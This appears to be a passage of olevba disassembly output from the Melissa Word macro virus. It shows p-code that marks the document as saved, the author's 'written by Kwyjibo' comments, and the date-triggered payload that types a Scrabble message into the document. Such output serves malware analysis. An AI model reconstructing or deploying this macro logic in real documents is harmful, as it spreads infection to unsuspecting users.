 olevba
'        FnInStr3
'        LitVarSpecial (False)
'        Ne
'        Paren
'        ElseIfBlock
' Line #77:
'        LitVarSpecial (True)
'        Ld ActiveDocument
'        MemSt Saved
'        BoS 0x0000
'        EndIfBlock
' Line #78:
'        QuoteRem 0x0000 0x001F "WORD/Melissa written by Kwyjibo"
' Line #79:
'        QuoteRem 0x0000 0x0023 "Works in both Word 2000 and Word 97"
' Line #80:
'        QuoteRem 0x0000 0x003E "Worm? Macro Virus? Word 97 Virus? Word 2000 Virus? You Decide!"
' Line #81:
'        QuoteRem 0x0000 0x003A "Word -> Email | Word 97 <--> Word 2000 ... it's a new age!"
' Line #82:
'        Ld Now
'        ArgsLd Day 0x0001
'        Ld Now
'        ArgsLd Minute 0x0001
'        Eq
'        If
'        BoSImplicit
'        LitStr 0x0076 " Twenty-two points, plus triple-word-score, plus fifty points for using all my letters.  Game's o
ver.  I'm outta here."
'        Ld Selection
'        ArgsMemCall TypeText 0x0001
'        EndIf
' Line #83:
'        EndSub
' Line #84: